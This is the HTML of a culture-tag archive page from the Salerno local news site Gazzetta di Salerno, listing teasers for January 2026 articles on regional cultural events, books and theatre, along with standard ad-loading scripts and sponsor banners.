                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" class="td-image-wrap " title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-324x160.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-324x160.jpeg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici">Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T12:33:20+02:00" >31 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" class="td-image-wrap " title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-324x160.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-324x160.jpeg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno">Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T10:59:53+02:00" >31 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-buona-scienza-il-libro-di-giulio-tarro/"  rel="bookmark" class="td-image-wrap " title="La buona scienza, il libro di Giulio Tarro" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Presentazione-Salerno-324x160.png"   alt="" title="La buona scienza, il libro di Giulio Tarro" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-buona-scienza-il-libro-di-giulio-tarro/"  rel="bookmark" title="La buona scienza, il libro di Giulio Tarro">La buona scienza, il libro di Giulio Tarro</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T12:07:02+02:00" >30 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/la-buona-scienza-il-libro-di-giulio-tarro/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/55-giorni-il-caso-moro-al-teatro-genovesi-domenica-1/"  rel="bookmark" class="td-image-wrap " title="55 giorni, il caso Moro al Teatro Genovesi domenica 1" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/locandina_55_giorni-324x160.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/locandina_55_giorni-324x160.jpeg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/locandina_55_giorni-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="55 giorni, il caso Moro al Teatro Genovesi domenica 1" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/55-giorni-il-caso-moro-al-teatro-genovesi-domenica-1/"  rel="bookmark" title="55 giorni, il caso Moro al Teatro Genovesi domenica 1">55 giorni, il caso Moro al Teatro Genovesi domenica 1</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T10:51:12+02:00" >30 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/55-giorni-il-caso-moro-al-teatro-genovesi-domenica-1/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/viral-quello-che-condividi-puo-ferire-venerdi-30-al-da-procida/"  rel="bookmark" class="td-image-wrap " title="Viral, quello che condividi può ferire, venerdì 30 al Da Procida" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.57.13-324x160.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.57.13-324x160.jpeg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.57.13-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Viral, quello che condividi può ferire, venerdì 30 al Da Procida" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/viral-quello-che-condividi-puo-ferire-venerdi-30-al-da-procida/"  rel="bookmark" title="Viral, quello che condividi può ferire, venerdì 30 al Da Procida">Viral, quello che condividi può ferire, venerdì 30 al Da Procida</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T12:23:54+02:00" >28 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/viral-quello-che-condividi-puo-ferire-venerdi-30-al-da-procida/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, aderisce Museo di Pertosa" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Abitare il futuro, aderisce Museo di Pertosa" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" title="Abitare il futuro, aderisce Museo di Pertosa">Abitare il futuro, aderisce Museo di Pertosa</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T11:56:05+02:00" >27 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" class="td-image-wrap " title="Giornata della memoria 4 febbraio a Pontecagnano" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Giornata della memoria 4 febbraio a Pontecagnano" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" title="Giornata della memoria 4 febbraio a Pontecagnano">Giornata della memoria 4 febbraio a Pontecagnano</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T13:29:55+02:00" >26 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" class="td-image-wrap " title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte">Turismo e internazionalizzazione, convegno a San Pietro a Corte</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:35:43+02:00" >26 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" class="td-image-wrap " title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25">Racconti di cinema, Ornella Muti a Battipaglia domenica 25</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:26:53+02:00" >24 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/territorio-visione-e-racconti-nelle-scuole-del-cilento/"  rel="bookmark" class="td-image-wrap " title="Territorio, Visione e Racconti nelle scuole del Cilento" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/logounnamed-324x160.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/logounnamed-324x160.png 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/logounnamed-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Territorio, Visione e Racconti nelle scuole del Cilento" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/territorio-visione-e-racconti-nelle-scuole-del-cilento/"  rel="bookmark" title="Territorio, Visione e Racconti nelle scuole del Cilento">Territorio, Visione e Racconti nelle scuole del Cilento</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:50:20+02:00" >23 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/territorio-visione-e-racconti-nelle-scuole-del-cilento/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.gazzettadisalerno.it/tag/cultura/page/2/" class="page" title="2">2</a><a href="https://www.gazzettadisalerno.it/tag/cultura/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.gazzettadisalerno.it/tag/cultura/page/1099/" class="last" title="1.099">1.099</a><a href="https://www.gazzettadisalerno.it/tag/cultura/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 di 1.099</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
